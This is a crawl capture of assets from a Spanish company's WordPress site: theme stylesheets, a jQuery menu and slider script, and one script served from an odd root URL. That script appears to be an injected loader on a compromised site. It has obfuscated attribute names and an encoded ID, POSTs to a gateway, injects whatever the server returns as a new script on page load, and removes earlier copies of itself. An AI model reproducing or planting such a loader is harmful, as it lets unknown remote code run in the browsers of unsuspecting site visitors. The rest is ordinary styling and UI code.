li,.widget_pages ul li,.widget_categories ul li,.widget_archive ul li,.widget_nav_menu ul li,.widget_recent_entries ul li,.widget_product_categories ul li{line-height:normal;display:block;position:relative}.widget_meta ul li a,.widget_pages ul li a,.widget_categories ul li a,.widget_archive ul li a,.widget_nav_menu ul li a,.widget_recent_entries ul li a,.widget_product_categories ul li a{display:block;padding:11px 0;border-bottom:1px solid #e6e6e4}.footer .widget_meta ul li a,.footer .widget_pages ul li a,.footer .widget_categories ul li a,.footer .widget_archive ul li a,.footer .widget_nav_menu ul li a,.footer .widget_recent_entries ul li a,.footer .widget_product_categories ul li a{border-bottom-color:#38352c;border-top:1px solid rgba(255,255,255,.05)}.widget_meta ul li .count,.widget_meta ul li .ci-count,.widget_pages ul li .count,.widget_pages ul li .ci-count,.widget_categories ul li .count,.widget_categories ul li .ci-count,.widget_archive ul li .count,.widget_archive ul li .ci-count,.widget_nav_menu ul li .count,.widget_nav_menu ul li .ci-count,.widget_recent_entries ul li .count,.widget_recent_entries ul li .ci-count,.widget_product_categories ul li .count,.widget_product_categories ul li .ci-count{position:absolute;right:0;top:10px;font-size:12px;background:rgba(0,0,0,.06);border-radius:2px;transition:all .18s ease;padding:4px 3px}.widget_meta>ul,.widget_pages>ul,.widget_categories>ul,.widget_archive>ul,.widget_nav_menu>ul,.widget_recent_entries>ul,.widget_product_categories>ul{margin-top:-10px}.widget_meta>ul>li:first-child a,.widget_pages>ul>li:first-child a,.widget_categories>ul>li:first-child a,.widget_archive>ul>li:first-child a,.widget_nav_menu>ul>li:first-child a,.widget_recent_entries>ul>li:first-child a,.widget_product_categories>ul>li:first-child a{border-top:0}.widget_meta>ul>li:last-child a,.widget_pages>ul>li:last-child a,.widget_categories>ul>li:last-child a,.widget_archive>ul>li:last-child a,.widget_nav_menu>ul>li:last-child a,.widget_recent_entries>ul>li:last-child a,.widget_product_categories>ul>li:last-child a{border-bottom:0}.widget_recent_comments ul{margin:0;padding:0;list-style:none}.widget_recent_comments ul li{display:block;padding:11px 0;border-bottom:1px solid #e6e6e4}.widget_pages select,.widget_categories select,.widget_archive select,.widget_product_categories select{display:block;width:100%;padding:6px 15px;border-radius:0;font-size:14px;height:40px;font-weight:400;border:1px solid #e6e6e4;background:#fff}.ci-news-extra{list-style:none;margin:0;padding:0}.ci-news-extra li{display:block;padding:8px 0 12px;border-bottom:1px solid #e6e6e4}.footer .ci-news-extra li{border-bottom:1px solid #38352c;border-top:1px solid rgba(255,255,255,.05)}.ci-news-extra li:first-child{border-top:0;padding-top:0}.ci-news-extra li:last-child{border-bottom:0;padding-bottom:0}.ci-news-extra li a{display:block}.ci-news-time{font-size:.85em}.footer .ci-news-time{color:#938669;text-shadow:1px 1px 0 rgba(0,0,0,.25)}#ads125,.ads125{margin:0;padding:0;list-style:none}#ads125 li,.ads125 li{background:0 0;border:none;float:left;margin:0 15px 10px 0;padding:0;max-width:125px;height:auto}.searchform>div{position:relative}.searchform .searchsubmit{position:absolute;top:0;right:0;height:100%}.flickr_badge_image{float:left;margin:0 15px 15px 0;border:5px solid #e6e6e4}.footer .flickr_badge_image{border-color:#fff}.flickr_badge_image a{display:block;line-height:0}.widget_about{margin-top:-5px}.widget_about img{max-width:100px;height:auto}.widget_about .alignleft{float:left;margin:5px 15px 6px 0}.widget_about .alignright{float:right;margin:5px 0 6px 15px}.widget_text p:last-child{margin-bottom:0}.widget_ci_twitter_widget ul{margin:0;padding:0;list-style:none}.widget_ci_twitter_widget ul li{padding:8px 0 12px;border-bottom:1px solid #e6e6e4}.footer .widget_ci_twitter_widget ul li{border-bottom:1px solid #38352c;border-top:1px solid rgba(255,255,255,.05)}.widget_ci_twitter_widget ul li:first-child{padding-top:0;border-top:0}.widget_ci_twitter_widget ul li:last-child{padding-bottom:0;border-bottom:0}.widget_ci_twitter_widget .twitter-time{display:block;font-size:.85em}.footer .widget_ci_twitter_widget .twitter-time{color:#938669;text-shadow:1px 1px 0 rgba(0,0,0,.25)}#wp-calendar{width:100%}#wp-calendar a{font-weight:700;font-style:italic}#wp-calendar caption{text-align:left;margin-top:10px;background:none repeat scroll 0 0 rgba(0,0,0,.03);padding:9px}#wp-calendar thead{font-size:10px}#wp-calendar thead th{background:rgba(0,0,0,.1);font-weight:700;padding:8px}#wp-calendar tbody td{background:0 0;border:1px solid rgba(0,0,0,.1);text-align:center;padding:3px}#wp-calendar tbody td:hover{background:rgba(0,0,0,.1)}#wp-calendar tbody .pad{background:0 0}#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:10px}.social-icon i{width:36px;height:36px;line-height:36px;background-color:rgba(0,0,0,.2);color:#938669;border:none;font-size:24px;border-radius:36px;text-align:center;display:inline-block}.social-icon:hover i{background-color:rgba(0,0,0,.3)}.gallery{margin-left:-5px;margin-right:-5px;margin-bottom:15px}.gallery:before,.gallery:after{content:" ";display:table}.gallery:after{clear:both}.gallery-item{margin-bottom:10px}.gallery-item img{width:100%}.gallery-columns-1 .gallery-item{position:relative;min-height:1px;padding-left:5px;padding-right:5px;position:relative;float:left;min-height:1px;padding-left:5px;padding-right:5px;width:50%}@media (min-width:768px){.gallery-columns-1 .gallery-item{float:left;width:100%}}.gallery-columns-2 .gallery-item{position:relative;min-height:1px;padding-left:5px;padding-right:5px;position:relative;float:left;min-height:1px;padding-left:5px;padding-right:5px;width:50%}@media (min-width:768px){.gallery-columns-2 .gallery-item{float:left;width:50%}}.gallery-columns-3 .gallery-item{position:relative;min-height:1px;padding-left:5px;padding-right:5px;position:relative;float:left;min-height:1px;padding-left:5px;padding-right:5px;width:50%}@media (min-width:768px){.gallery-columns-3 .gallery-item{float:left;width:33.33333%}}.gallery-columns-4 .gallery-item{position:relative;min-height:1px;padding-left:5px;padding-right:5px;position:relative;float:left;min-height:1px;padding-left:5px;padding-right:5px;width:50%}@media (min-width:768px){.gallery-columns-4 .gallery-item{float:left;width:25%}}.gallery-columns-5 .gallery-item{position:relative;min-height:1px;padding-left:5px;padding-right:5px;position:relative;float:left;min-height:1px;padding-left:5px;padding-right:5px;width:50%}@media (min-width:768px){.gallery-columns-5 .gallery-item{float:left;width:20%}}.gallery-columns-6 .gallery-item{position:relative;min-height:1px;padding-left:5px;padding-right:5px;position:relative;float:left;min-height:1px;padding-left:5px;padding-right:5px;width:50%}@media (min-width:768px){.gallery-columns-6 .gallery-item{float:left;width:16.66667%}}.gallery-columns-7 .gallery-item{position:relative;min-height:1px;padding-left:5px;padding-right:5px;position:relative;float:left;min-height:1px;padding-left:5px;padding-right:5px;width:50%}@media (min-width:768px){.gallery-columns-7 .gallery-item{float:left;width:14.28571%}}.gallery-columns-8 .gallery-item{position:relative;min-height:1px;padding-left:5px;padding-right:5px;position:relative;float:left;min-height:1px;padding-left:5px;padding-right:5px;width:50%}@media (min-width:768px){.gallery-columns-8 .gallery-item{float:left;width:12.5%}}.gallery-columns-9 .gallery-item{position:relative;min-height:1px;padding-left:5px;padding-right:5px;position:relative;float:left;min-height:1px;padding-left:5px;padding-right:5px;width:50%}@media (min-width:768px){.gallery-columns-9 .gallery-item{float:left;width:11.11111%}}.gallery-caption{background-color:rgba(0,0,0,.7);color:#fff;font-size:12px;line-height:1.5;margin:0 0 0 5px;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:calc(100% - 10px);transition:opacity .18s ease}.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.alignnone{margin:5px 0 20px}p .alignnone{margin-bottom:0}.aligncenter{display:block;margin:7px auto 7px auto}.alignright{float:right;margin:7px 0 7px 24px}.alignleft{float:left;margin:7px 24px 7px 0}.wp-caption{max-width:100%;margin-bottom:15px}.wp-caption img{border:0 none;height:auto;margin:0;padding:0;width:auto}.wp-caption .wp-caption-text{font-size:12px;line-height:17px;margin:3px 0 5px;padding:5px 0 0;text-align:left;font-style:italic}#mobilemenu{display:none}@media (max-width:767px){#mobilemenu{display:block}}#mobile-bar{display:none;text-align:center;position:fixed;top:0;z-index:1000;width:100%;background:#4f4a3e;background-image:-webkit-linear-gradient(180deg,#6c6554,#4f4a3e);background-image:linear-gradient(180deg,#6c6554,#4f4a3e);padding:15px 10px 0;height:48px;color:#fff;border-bottom:1px solid rgba(0,0,0,.15)}@media (max-width:767px){#mobile-bar{display:block}}.menu-trigger,.menu-trigger:focus{width:24px;height:21px;background:0 0;cursor:pointer;opacity:.85;margin:0;outline:none;position:absolute;left:10px;top:5px;color:#fff;font-size:30px;line-height:1}.menu-trigger:hover{opacity:.95;color:#fff}.menu-trigger:active{opacity:1}.mob-title{color:#fff;font-family:sans-serif;font-weight:700;font-size:14px;line-height:1;margin:0;padding:0}.sharedaddy{margin-top:30px}.null-instagram-feed p{padding-top:10px}.widget .instagram-pics:before,.widget .instagram-pics:after{content:" ";display:table}.widget .instagram-pics:after{clear:both}.widget .instagram-pics li{border-bottom:0;padding:0;float:left;width:33.33333333333%}.widget .instagram-pics li a{display:block;color:#7b7b7b}@media (max-width:1199px){.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-left:10px;padding-right:10px}.row{margin-left:-10px;margin-right:-10px}}@media (max-width:991px){.navigation a{font-size:14px}.navigation>li>a{padding-left:20px;padding-right:20px}.home-slider{height:380px}.home-slider .slide-content{width:310px;padding:35px 25px}.item-thumb{padding:0}}@media (max-width:767px){#page{padding-top:48px}.pre-head{display:none}.mast-head{text-align:center}.brand,.site-tagline{display:block}.brand{font-size:30px}.head-right{text-align:center}.head-tel{font-size:16px}.head-tel i{font-size:16px;top:0}.nav{display:none}.main,.home-slider-wrap{border-top:2px solid #e6e6e4;border-width:2px;padding:5px;background-image:none}.main .inner,.home-slider-wrap .inner{padding:15px 10px 45px}.home-slider{padding:0;height:260px}.home-slider .slide-content-wrap{bottom:0;width:100%;height:auto;display:table}.home-slider .slide-content{font-size:14px;height:auto;text-align:center;padding:20px 15px;display:table-cell;vertical-align:middle;width:100%}.home-slider .slide-content p:not(.slide-title){display:none}.home-slider .slide-title{font-size:20px;margin:0 0 10px}.home-slider .slide-more{font-size:17px}.item-thumb{border-width:2px;background-image:none}.main .item-thumb>a{padding:0}.top-widget-area{padding-bottom:10px}.mid-widget-area{padding:45px 0 10px}.bottom-widget-area{padding:35px 0}.footer-copy{text-align:center}.footer-copy .text-right{text-align:center}.footer-top{margin-left:0;margin-right:0}.footer-site-title{display:block}#paging{margin:35px 0 15px}#paging a,#paging>span{margin-bottom:5px;padding:7px 9px}.sidebar{margin-top:50px}.product-thumb{float:none;width:100%;border-width:2px;padding:0;background-image:none}.entry-title{font-size:22px}.entry-meta{font-size:12px}.entry-thumb img{width:100%}.entry-thumb.media-left,.entry-thumb.media-right{width:100%;max-width:100%}.media.entry-hold .media-body,.media.entry-hold .media-left,.media.entry-hold .media-right{display:block;width:100%;padding:0}}

--- FILE ---
content_type: text/css
request_url: https://www.industriascdr.es/wp-content/cache/autoptimize/css/autoptimize_single_08594034384d1b21e2243a155ddff1d1.css
body_size: 1381
content:
body{color:#7b7b7b;background-color:#ebeae5}h1,h2,h3,h4,h5,h6{color:#4e4e4e}a{color:#ee5222}a:hover,a:focus{color:#f27751}blockquote{border-left:3px solid #ccc}blockquote cite{color:rgba(123,123,123,.8)}input,textarea{color:#7b7b7b;background-color:#fff;border:1px solid #e6e6e4}input:focus,textarea:focus{border-color:#cdcdca}.footer input,.footer textarea{background-color:#413d33;color:#fff;border-color:rgba(255,255,255,.1)}::-webkit-input-placeholder{color:rgba(123,123,123,.5)}:-moz-placeholder{color:rgba(123,123,123,.5)}::-moz-placeholder{color:rgba(123,123,123,.5)}:-ms-input-placeholder{color:rgba(123,123,123,.5)}.footer ::-webkit-input-placeholder{color:#fff}.footer :-moz-placeholder{color:#fff}.footer ::-moz-placeholder{color:#fff}.footer :-ms-input-placeholder{color:#fff}.btn,input[type=button],input[type=submit],input[type=reset],button,.comment-reply-link{background:#4f4a3e;background-image:-webkit-linear-gradient(180deg,#6c6554,#4f4a3e);background-image:linear-gradient(180deg,#6c6554,#4f4a3e);border:1px solid #464237;color:#fff}.btn:hover,input[type=button]:hover,input[type=submit]:hover,input[type=reset]:hover,button:hover,.comment-reply-link:hover{background:#4f4a3e;color:#fff;text-decoration:none}.footer .btn,.footer input[type=button],.footer input[type=submit],.footer input[type=reset],.footer button,.footer .comment-reply-link{background:#ee5222;background-image:-webkit-linear-gradient(180deg,#f27751,#ee5222);background-image:linear-gradient(180deg,#f27751,#ee5222);border:1px solid #ed4714}.footer .btn:hover,.footer input[type=button]:hover,.footer input[type=submit]:hover,.footer input[type=reset]:hover,.footer button:hover,.footer .comment-reply-link:hover{background:#ee5222}.nav{background:#4f4a3e;background-image:-webkit-linear-gradient(180deg,#6c6554,#4f4a3e);background-image:linear-gradient(180deg,#6c6554,#4f4a3e);border:1px solid #24221c;box-shadow:0 2px 0 rgba(0,0,0,.1)}.navigation a{color:#fff}.navigation a:hover,.navigation .sfHover>a{color:#ee5222}.navigation>li>a{border-right:1px solid transparent;border-left:1px solid rgba(255,255,255,.05)}.navigation>li ul a{padding:11px 18px;background:#4f4a3e;background-image:-webkit-linear-gradient(180deg,#6c6554,#4f4a3e);background-image:linear-gradient(180deg,#6c6554,#4f4a3e);border-left:1px solid rgba(255,255,255,.1);border-right:1px solid rgba(0,0,0,.15);border-bottom:1px solid rgba(0,0,0,.15);border-top:1px solid rgba(0,0,0,.15)}.navigation>li>a:hover,.navigation>li.sfHover>a,.navigation>li.sfHover>a:active,.navigation>li.current_page_item>a,.navigation>li.current-menu-item>a,.navigation>li.current-menu-ancestor>a,.navigation>li.current-menu-parent>a,.navigation>li.current>a{color:#ee5222}.head-nav li a{color:#4e4e4e}.head-nav li a:hover{color:#ee5222}.head-nav li.ribbon a{background-color:#a7c1c0;color:#2b3e3d}.brand a{color:#4e4e4e}.site-tagline{color:#4e4e4e}.head-tel{color:#4e4e4e;text-shadow:1px 1px 0 rgba(255,255,255,.5)}.inner{background-color:#fdfefb}.main{border-left:5px solid #e6e6e4;border-right:5px solid #e6e6e4;background-color:#fdfefb}.home-slider-wrap{border:5px solid #e6e6e4;border-top:0;background-color:#fdfefb}.home-slider .slide-more{color:#ee5222}.home-slider .ci-control-nav li{background:#ee5222;background-image:-webkit-linear-gradient(180deg,#f27751,#ee5222);background-image:linear-gradient(180deg,#f27751,#ee5222);border-top:3px solid rgba(255,255,255,.1);border-bottom:1px solid #cd3c10;box-shadow:2px 2px 0 rgba(0,0,0,.1)}.home-slider .ci-control-nav li a{background:rgba(0,0,0,.15);border-bottom:1px solid rgba(255,255,255,.4);border-right:1px solid rgba(255,255,255,.4);box-shadow:inset 1px 1px 0 rgba(0,0,0,.2)}.home-slider .ci-control-nav li a.ci-active{background:#fff;box-shadow:1px 1px 0 rgba(0,0,0,.2)}.mid-widget-area{background-color:#e1ded8;border-bottom:1px solid rgba(255,255,255,.5);box-shadow:inset 0 0 10px 0 rgba(0,0,0,.1);border-top:5px solid rgba(255,255,255,.2)}.item-thumb{border:3px solid #e6e6e4;background-color:#fdfefb}.main .item-thumb{border:1px solid #ebebe9}.item-thumb>a{background-color:#fdfefb}.item-thumb>a:hover{background-color:#ebeae5}.entry-title{border-bottom:1px solid #e6e6e4}.entry-title a{color:#4e4e4e}.entry-title a:hover{color:#ee5222}.main .entry-thumb>a{border:1px solid #e6e6e4;background-color:#fff}.entry-meta{color:#4e4e4e}.product-thumb{border:1px solid #e6e6e4;background-color:#fdfefb}.product-slider .ci-direction-nav a:before{color:#fff}#paging a,#paging>span,#paging li span{color:#fff;background:#4f4a3e;background-image:-webkit-linear-gradient(180deg,#6c6554,#4f4a3e);background-image:linear-gradient(180deg,#6c6554,#4f4a3e);border:1px solid #464237;text-shadow:1px 1px 0 rgba(0,0,0,.5)}#paging a:hover,#paging .current{background:#4f4a3e}.footer{background-color:#4f4a3e;color:#fff}.footer h1,.footer h2,.footer h3,.footer h4,.footer h5,.footer h6{color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.5)}.footer a{color:#ee5222;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.footer a:hover{color:#ee5222}.footer-top{background-color:#443f35;border:5px solid #49453a}.footer-copy{background-color:#322f28}.form-allowed-tags,.comment-notes{color:rgba(123,123,123,.8)}.social-icon i{background-color:rgba(0,0,0,.2);color:#938669}.sidebar .widget-title{border-bottom:1px solid #e6e6e4}.bottom-widget-area .widget-content{background-color:#fbfbfb;border:5px solid rgba(0,0,0,.05)}.testimonial-sld cite{color:#4e4e4e}.widget-testimonial-wrap{position:relative}.widget-testimonial-wrap .quote-icon{background-color:#ee5222;color:#ba370e;text-shadow:1px 1px 0 rgba(255,255,255,.3);border-top:1px solid #c43a0f;box-shadow:inset 0 1px 0 0 rgba(255,255,255,.2),-2px 2px 0 rgba(0,0,0,.1)}.widget-testimonial-wrap .quote-icon:after{content:"";border:10px solid #ee5222;border-bottom-color:rgba(255,255,255,0);border-left-width:22px;border-right-width:22px}.widget-testimonial-wrap .quote-icon:before{content:"";border:10px solid rgba(0,0,0,.1);border-bottom-color:rgba(255,255,255,0);border-left-width:22px;border-right-width:22px}.widget select{border:1px solid #e6e6e4}.widget_meta ul li a,.widget_pages ul li a,.widget_categories ul li a,.widget_archive ul li a,.widget_nav_menu ul li a,.widget_recent_entries ul li a{border-bottom:1px solid #e6e6e4}.footer .widget_meta ul li a,.footer .widget_pages ul li a,.footer .widget_categories ul li a,.footer .widget_archive ul li a,.footer .widget_nav_menu ul li a,.footer .widget_recent_entries ul li a{border-bottom-color:#38352c;border-top:1px solid rgba(255,255,255,.05)}.widget_recent_comments ul li{border-bottom:1px solid #e6e6e4}.widget_pages select,.widget_categories select,.widget_archive select{border:1px solid #e6e6e4;background:#fff}.ci-news-extra li{border-bottom:1px solid #e6e6e4}.footer .ci-news-extra li{border-bottom:1px solid #38352c;border-top:1px solid rgba(255,255,255,.05)}.ci-news-extra li:first-child{border-top:0}.ci-news-extra li:last-child{border-bottom:0}.footer .ci-news-time{color:#938669;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.flickr_badge_image{border:5px solid #e6e6e4}.footer .flickr_badge_image{border-color:#fff}.widget_ci_twitter_widget ul li{border-bottom:1px solid #e6e6e4}.footer .widget_ci_twitter_widget ul li{border-bottom:1px solid #38352c;border-top:1px solid rgba(255,255,255,.05)}.widget_ci_twitter_widget ul li:first-child{border-top:0}.widget_ci_twitter_widget ul li:last-child{border-bottom:0}.footer .widget_ci_twitter_widget .twitter-time{color:#938669;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.footer .widget_ci_twitter_widget .twitter-time:hover{color:#ee5222}#mobile-bar{background:#4f4a3e;background-image:-webkit-linear-gradient(180deg,#6c6554,#4f4a3e);background-image:linear-gradient(180deg,#6c6554,#4f4a3e);color:#fff;border-bottom:1px solid rgba(0,0,0,.15)}.menu-trigger:hover{color:#fff}.mob-title{color:#fff}@media (max-width:767px){.main,.home-slider-wrap{background-image:none;border-top:2px solid #e6e6e4}.product-thumb,.item-thumb{background-image:none}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.industriascdr.es/?qxiqin=56x5
body_size: 10
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.industriascdr.es/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","qYMcrX72CYxuPF/I7eJs70gwbzhxU1EzWFZFaFJrV2V0c1JqZkE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();

--- FILE ---
content_type: text/javascript
request_url: https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_ebf333666b39ded20ec7fd3250558447.js
body_size: 383
content:
(function($){'use strict';var $mainNav=$('.navigation');var $mobileNav=$('#mobilemenu');$mainNav.clone().removeAttr('id').removeClass().appendTo($mobileNav);$mobileNav.find('li').removeAttr('id');$mobileNav.mmenu({offCanvas:{position:'top',zposition:'front'}});$mainNav.superfish({delay:300,animation:{opacity:'show',height:'show'},speed:'fast',dropShadows:false});$('body').fitVids();$('.bottom-widget-area').find('.widget').each(function(){var h3=$(this).find('h3');var h3html=$(this).find('h3').html();if(h3html!==null){h3.nextAll().wrapAll('<div class="widget-content" /><div class="inner" />');}
else{$(this).wrapInner('<div class="widget-content" /><div class="inner" />');}});$('.lightbox').fancybox();var testimonialSlider=$('.testimonial-slider');if(testimonialSlider.length){testimonialSlider.flexslider({namespace:'ci-',directionNav:false,controlNav:false});}
$(window).on('load',function(){var homeSlider=$('.home-slider');var productSlider=$('.product-slider');if(homeSlider.length){var animation=homeSlider.data('animation'),direction=homeSlider.data('direction'),slideshow=homeSlider.data('slideshow'),slideshowSpeed=homeSlider.data('slideshowspeed'),animationSpeed=homeSlider.data('animationspeed');homeSlider.flexslider({animation:animation,direction:direction,slideshow:slideshow,slideshowSpeed:slideshowSpeed,animationSpeed:animationSpeed,namespace:'ci-',prevText:'',nextText:'',directionNav:false,start:function(slider){slider.removeClass('loading');}});}
if(productSlider.length){var p_animation=productSlider.data('animation'),p_direction=productSlider.data('direction'),p_slideshow=productSlider.data('slideshow'),p_slideshowSpeed=productSlider.data('slideshowspeed'),p_animationSpeed=productSlider.data('animationspeed');productSlider.flexslider({animation:p_animation,direction:p_direction,slideshow:p_slideshow,slideshowSpeed:p_slideshowSpeed,animationSpeed:p_animationSpeed,namespace:'ci-',prevText:'',nextText:'',controlNav:false,start:function(slider){slider.removeClass('loading');}});}});})(jQuery);